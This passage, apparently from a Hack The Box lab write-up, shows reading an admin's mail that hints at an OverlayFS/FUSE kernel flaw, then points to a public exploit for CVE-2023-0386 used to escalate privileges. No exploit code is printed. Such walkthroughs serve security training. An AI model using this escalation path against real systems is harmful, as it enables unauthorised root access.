
Logging in as Admin
We tried logging in as the admin user:
We obtained the following email:
admin@2million:/var/spool/mail$ cat admin
From: ch4p <ch4p@2million.htb>
To: admin <admin@2million.htb>
Cc: g0blin <g0blin@2million.htb>
Subject: Urgent: Patch System OS
Date: Tue, 1 June 2023 10:45:22 -0700
Message-ID: <9876543210@2million.htb>
X-Mailer: ThunderMail Pro 5.2
Hey admin,
I'm know you're working as fast as you can to do the DB migration. While we're partially down, can you also upgrade the OS on our web host? There have been a few serious Linux kernel CVEs already this year. That one in OverlayFS / FUSE looks nasty. We can't get popped by that.
HTB GodfatherExploiting OverlayFS / FUSE


We searched for an exploit related to OverlayFS / FUSE and used the following exploit to escalate privileges:
https://github.com/xkaneiki/CVE-2023-0386